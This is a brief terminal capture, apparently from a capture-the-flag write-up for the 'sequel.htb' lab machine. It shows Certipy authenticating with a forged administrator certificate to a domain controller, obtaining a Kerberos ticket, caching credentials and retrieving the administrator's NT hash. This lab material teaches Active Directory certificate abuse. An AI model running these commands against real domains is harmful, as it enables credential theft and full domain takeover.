 ┌──(miao㉿kali)-[~/Desktop]
└─$ certipy-ad auth -pfx administrator_10.pfx -dc-ip 10.10.11.202
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'administrator@sequel.htb'
    [1] DNS Host Name: '10.10.11.202'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got NT hash for 'administrator@sequel.htb':